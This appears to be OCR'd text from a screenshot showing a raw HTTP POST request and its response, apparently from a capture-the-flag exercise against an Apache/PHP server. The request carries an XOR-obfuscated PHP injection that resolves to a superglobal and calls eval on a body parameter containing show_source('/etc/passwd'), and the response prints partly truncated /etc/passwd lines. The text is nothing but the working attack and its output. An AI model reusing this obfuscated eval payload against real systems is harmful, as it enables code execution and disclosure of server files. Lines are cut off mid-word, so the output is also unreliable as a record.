 POST /?input=$b=${%a0%af%b0%ac%ab^%ff%ff%ff%ff%ff}[a];eval($b);&thisfile=/var
HTTP/1.1
Host: 18.222.93.187
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
a=show_source(%27/etc/passwd%27);
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 07:49:36 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 6797
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
root:x:0:0:root:/root/bin/bash<br />daemon:x:1:1:daemon:/us
/>sync:x:4:65534:sync:/bin:/bin/sync<br />games:x:5:60:games
/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />news:x:9:9:
/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br />www-data:x
/>list:x:38:38:Mailing&nbsp;List&nbsp;Manager:/var/list:/usr/sl
/>gnats:x:41:41:Gnats&nbsp;Bug-Reporting&nbsp;System&nbs
/>systemd-timesync:x:100:102:systemd&nbsp;Time&nbsp;Syn
/>systemd-network:x:101:103:systemd&nbsp;Network&nbsp;M
/>systemd-bus-proxy:x:103:105:systemd&nbsp;Bus&nbsp;Prox